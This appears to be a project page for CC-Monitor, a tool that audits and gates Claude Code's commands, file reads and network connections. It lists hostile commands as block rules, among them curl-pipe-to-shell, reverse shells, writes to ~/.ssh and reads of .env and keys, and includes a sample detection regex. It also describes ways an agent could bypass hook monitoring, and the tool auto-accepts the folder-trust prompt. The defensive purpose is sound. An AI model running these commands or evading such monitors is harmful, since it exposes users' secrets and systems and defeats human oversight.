 CC-Monitor
CC-Monitor: Monitor & audit every action
Claude Code takes on your computer.
CC-Monitor is a small tool I wrote for myself. It records every file Claude Code reads or writes, every shell command it runs, every network connection it opens. The obviously dangerous stuff gets blocked. The borderline stuff asks you first. Everything else is quietly logged so you can go back and look.
rm -rf ~/projects block
sudo apt install … confirm
A few questions that kept me up at night
Letting an AI agent write code is great. It is also really running shell commands on your box and really writing to your files. After a while I realised I couldn't answer a single one of the questions below. This project is me answering them one at a time.
What commands did it just run?
Dozens of tool calls scroll past, and by the time you look up all that's left is "Done". Want to go back and check? There's nowhere to check.
CC-Monitor tail shows it live, with commands syntax-highlighted.What if it fat-fingers an rm -rf?
Claude Code has its own permission prompts, but after you've clicked "always allow" a few times they stop meaning much. The one dangerous command is buried in a pile of normal ones.

curl | bash, reverse shells, writes into ~/.ssh: denied outright, no matter what you clicked "always allow" on before.Did it read my .env or my keys?
The model reads .env, ~/.ssh/id_rsa, your browser's password store, and you get no notice at all. Maybe it just "took a look". Maybe it already put the contents in a commit.
cat/grep/python -c open() gets caught too. Writing AWS/GitHub/Anthropic-style secrets into a file is flagged as well.What if the hook itself gets changed?
Every hook-based monitor rests on one assumption: Claude Code honestly calls it. Edit settings.json and the monitoring quietly disappears, and nobody notices.
claude process tree's execve/connect straight from the kernel and cross-checks against the hook log. Probe saw it, hook didn't log it: flagged.Where did it connect to?
The model runs curl, git clone, pip install. Where is the data going? Packet capture means installing a CA cert; a proxy is too much ceremony.
connect() and the hostname from getaddrinfo. No TLS termination, no certificate. The Web UI has a detail table, GeoIP lookups and a world map.What was it thinking?
Hooks only see "which tool was called". They can't see the model's thinking or the full conversation. When something goes wrong, you're reconstructing from memory.
In one line: see it, stop it, look it up later
Underneath it's one Python script plus a rule table. Everything else is stacked on top. It works without the Web UI; it's a lot nicer with it.
Block the high-risk stuff
Bash / Write / Edit calls that hit a block rule are refused, and the reason is echoed back to Claude Code. It knows why it was stopped and usually picks a safer route.
Ask on the borderline stuff
Medium-risk operations prompt in the terminal for a y, plus a desktop notification. With the Web UI running there's a copy on the page too. Answer wherever; first answer wins. No tty or timeout means deny.
Full audit trail
Every event goes to SQLite with the complete tool_input/tool_response. CLI and Web UI read the same data. One click archives it using SQLite's own backup().
Bypass detection
CC-Monitor verify takes what the probe saw in the kernel and matches it against what the hooks logged in the same time window. The ones that don't match are someone (or some model) working around the monitor.
Network destinations
Destination IP, port, hostname, bytes up/down, connection count, and a location if you have a local GeoIP database. The map is drawn in WebGL2 with no map-tile service behind it.
Claude Tap
Pick a session and see the full content sent to and from the model: text, thinking, tool calls, tool results, token usage. This is the part the audit log deliberately hides, on its own page.
A terminal in the browser
node-pty spawns a real PTY, xterm.js renders it, WebGL when available. Multiple sessions can be tiled into a grid view on one screen.
Account quota
5-hour session window, weekly quota, per-model weekly quota, reset times. Read from the OAuth credential Claude Code already stores, queried from Anthropic's own endpoint. Same source ccstatusline uses.
Linux and macOS
Hooks and the rule engine are identical on both. The system-layer probe is eBPF on Linux and the built-in nettop on macOS (no root, network only). Verified on real Apple Silicon.
No magic, just two layers doing their own jobs
Above was "what". This is "how". Every item maps directly onto the source; the long version is in DESIGN.en.md.
hookHow interception works
- Before and after every tool call, Claude Code writes a JSON payload to the hook command's stdin and waits for it to exit.
CC-Monitor-hookexiting with code 2 means deny. Whatever it wrote to stderr is shown back to Claude Code.- It's a one-shot subprocess per call, not a daemon. There's no "the monitor died and now nothing is enforced" failure mode, and you never restart anything after editing rules. The next call picks them up.
rulesRule engine
- An ordered list, tried top to bottom, first match wins. Specific rules go before general ones.
- Each rule says which tools it applies to, which
tool_inputfield to read, a regex, a risk level and an action. - Copied to
~/.cc-monitor/rules.jsonon first use; edit it however you like. Rules added by later versions merge in by id, and anything you edited or deleted is left alone. - When the rule set changes, historical events get re-tagged in the background under the new rules (only risk and matched rule; the original allow/block decision is never rewritten), so the home-page counts don't carry stale hits forever.
eBPFSystem-layer probe
probe_linux.btattaches to the kernel'sexecve/connecttracepoints, recognises Claude Code bycomm=="claude", then listens forsched_process_forkand passes a "being monitored" flag down to every descendant. Renamed child processes are still tracked.- Hostnames don't come from reverse DNS: a
uprobe:libc:getaddrinforecords the name the moment the application resolves it. Plenty of cloud egress IPs never had a PTR record, so reverse lookup would find nothing. - Byte counts come from
tcp_sendmsg/tcp_cleanup_rbuf, aggregated per (ip, port). verifynormalises quotes when matching, to cope with how zsh's snapshot wrapper escapes them.
tapWhere Claude Tap gets the conversation
- The hook payload includes a
transcript_pathpointing at the conversation JSONL Claude Code writes locally. - Read that file, parse the
user/assistant/tool_use/tool_resultentries, and the whole conversation comes back. No capture, no certificate, no proxy. - Context compaction count is a real detection of
compact_boundaryevents in the transcript. Context usage % is estimated against a 200K window, because Claude Code doesn't tell the hook the exact size.
quotaWhere the account quota comes from
- The OAuth token Claude Code itself stores (Linux:
~/.claude/.credentials.json; macOS: the login Keychain), used to callapi.anthropic.com/api/oauth/usage. - Same credential and same endpoint ccstatusline uses. I did not build a separate usage tracker.
- Account profile (name, email, org, plan) is read from the local
~/.claude.json. Zero network calls for that part.
ptyWeb terminal
node-ptyspawns a real pseudo-terminal, no different from opening a terminal window locally, then typesclaude\rinto it.- The first time Claude Code opens an untrusted directory it shows a "trust this folder?" prompt defaulting to "No, exit". That banner is detected and answered Yes automatically. Otherwise the next stray Enter would silently exit Claude Code while the terminal still looked perfectly fine.
- "New Window" is the same thing minus the
claude\r, for when you just want a shell to run a script.
70 default rules, three risk tiers, three actions
Rules are regexes, nothing more. I tried to tier them by "how likely is this to wreck the machine or walk off with data", not by "does this look suspicious", because if it nags you'll turn it off.
| Action | Behaviour | Used for |
|---|---|---|
| block | Denied outright; reason echoed to Claude Code | Things an AI has no legitimate reason to do: rm -rf /, disk overwrites, fork bombs, reverse shells, writing authorized_keys |
| confirm | Terminal + desktop notification + web page wait for a y; no tty or timeout means deny | Maybe legitimate but you should know: sudo, global npm installs, git push --force, crontab / systemd changes, editing Claude Code's own config |
| log | Allowed, but recorded | Normal but worth a trace: local pip/npm installs, sensitive-file reads, ordinary kill, outbound requests |
| notify | No block, no prompt; just mirrors Claude's question to the approvals page | AskUserQuestion-style clarifying questions, with your answer recorded alongside |
- blockDangerous deletes, dd over a disk,
curl | bash, encoded payloads piped to a shell, recursive chmod 777, webshell patterns in written content - blockWrites to
~/.ssh/, credential files, system directories; disabling security controls (firewall, SELinux and the like) - confirmkill/pkill aimed at CC-Monitor's own probe or hook (a generic kill is log-only, otherwise it's too noisy)
- confirmSSH tunnels / reverse proxies, C2 frameworks, post-exploitation tools, mining-pool domains, Docker privileged mode or mounting docker.sock
- confirmDROP / DELETE / TRUNCATE / FLUSHALL sent straight to a database CLI; reading browser credential stores; reading
/proc/*/environ - confirmAWS / GitHub / Anthropic / OpenAI / Slack / Stripe key prefixes or private-key headers showing up in written content
- logReading shell history,
.envor cloud VPN configs viacat/grep/history; dumping the whole environment withenv/printenv
// one entry from ~/.cc-monitor/rules.json
{
  "id": "curl_pipe_shell",
  "risk": "high",
  "action": "block",
  "tools": ["Bash"],
  "field": "command",
  "pattern": "(curl|wget)\\b.*\\|\\s*(sudo\\s+)?(ba|z|)sh\\b",
  "match": "search"
}

// two match modes:
//   search  — regex over the whole command text. For "mentions X anywhere"
//             rules (paths, redirections, download piped into a shell).
//   segment — split the command on ; && | first, strip sudo/env/xargs/time
//             and path prefixes, anchor the regex at the start of each
//             sub-command. For "is this program actually being run" rules
//             (package installs, sudo). Recurses into bash -c "..." and
//             osascript shell bodies.

// Save and you're done; the next tool call uses the new rules.
// New defaults from later versions merge in by id; your edits are kept.What each Web UI page is for
The Web UI is a standalone Node service under webui/, listening on 127.0.0.1:9999 by default.
Eight pages, each answering one kind of question. In top-bar order:
Home

